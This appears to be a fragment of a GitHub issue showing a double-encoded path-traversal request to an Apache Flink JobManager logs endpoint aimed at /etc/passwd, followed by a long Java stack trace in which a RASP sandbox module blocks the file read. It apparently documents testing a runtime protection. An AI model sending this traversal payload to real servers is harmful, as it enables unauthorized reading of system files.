 localhost:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
更新
{"errors":["Internal server error.","<Exception on server side:\njava.lang.RuntimeException: file [../../../../../../../../../../../../etc/passwd] init block by
rasp.\n\tat com.rasp.module.file.FileModule$1.before(FileModule.java:88)\n\tat
com.alibaba.jvm.sandbox.api.listener.ext.AdviceAdapterListener.switchEvent(AdviceAdapterListener.java:99)\n\tat
com.alibaba.jvm.sandbox.api.listener.ext.AdviceAdapterListener.onEvent(AdviceAdapterListener.java:39)\n\tat
com.alibaba.jvm.sandbox.core.enhance.weaver.EventListenerHandler.handleEvent(EventListenerHandler.java:117)\n\tat
com.alibaba.jvm.sandbox.core.enhance.weaver.EventListenerHandler.handleOnBefore(EventListenerHandler.java:353)\n\tat
java.com.alibaba.jvm.sandbox.spy.Spy.spyMethodOnBefore(Spy.java:164)\n\tat java.io.File.<init>(File.java:358)\n\tat
org.apache.flink.runtime.rest.handler.cluster.JobManagerCustomLogHandler.getFile(JobManagerCustomLogHandler.java:58)\n\tat
org.apache.flink.runtime.rest.handler.cluster.AbstractJobManagerFileHandler.respondToRequest(AbstractJobManagerFileHandler.java:60)\n\tat
org.apache.flink.runtime.rest.handler.AbstractHandler.respondAsLeader(AbstractHandler.java:172)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.lambda$channelRead0$0(LeaderRetrievalHandler.java:81)\n\tat
java.util.Optional.ifPresent(Optional.java:159)\n\tat org.apache.flink.util.OptionalConsumer.ifPresent(OptionalConsumer.java:46)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.channelRead0(LeaderRetrievalHandler.java:78)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.channelRead0(LeaderRetrievalHandler.java:49)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.SimpleChannelInboundHandler.channelRead(SimpleChannelInboundHandler.java:105)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:374)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRead(AbstractChannelHandlerContext.java:352)\n\tat
org.apache.flink.runtime.rest.handler.router.RouterHandler.routed(RouterHandler.java:110)\n\tat
org.apache.flink.runtime.rest.handler.router.RouterHandler.channelRead0(RouterHandler.java:89)\n\tat
org.apache.flink.runtime.rest.handler.router.RouterHandler.channelRead0(RouterHandler.java:54)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.SimpleChannelInboundHandler.channelRead(SimpleChannelInboundHandler.java:105)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:374)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRead(AbstractChannelHandlerContext.java:352)\n\tat
org.apache.flink.shaded.netty4.io.netty.handler.codec.MessageToMessageDecoder.channelRead(MessageToMessageDecoder.java:102)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:374)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRead(AbstractChannelHandlerContext.java:352)\n\tat
org.apache.flink.runtime.rest.FileUploadHandler.channelRead0(FileUploadHandler.java:174)\n\tat
org.apache.flink.runtime.rest.FileUploadHandler.channelRead0(FileUploadHandler.java:68)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.SimpleChannelInboundHandler.channelRead(SimpleChannelInboundHandler.java:105)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:374)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRead(AbstractChannelHandlerContext.java:352)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.CombinedChannelDuplexHandler$DelegatingChannelHandlerContext.fireChannelRead(CombinedChannelDuplexHandler.java:438)\n\tat
org.apache.flink.shaded.netty4.io.netty.handler.codec.ByteToMessageDecoder.fireChannelRead(ByteToMessageDecoder.java:328)\n\tat
org.apache.flink.shaded.netty4.io.netty.handler.codec.ByteToMessageDecoder.channelRead(ByteToMessageDecoder.java:302)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.CombinedChannelDuplexHandler.channelRead(CombinedChannelDuplexHandler.java:253)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:374)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRead(AbstractChannelHandlerContext.java:352)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.DefaultChannelPipeline$HeadContext.channelRead(DefaultChannelPipeline.java:1421)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:374)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.DefaultChannelPipeline.fireChannelRead(DefaultChannelPipeline.java:930)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.nio.AbstractNioByteChannel$NioByteUnsafe.read(AbstractNioByteChannel.java:163)\n\tat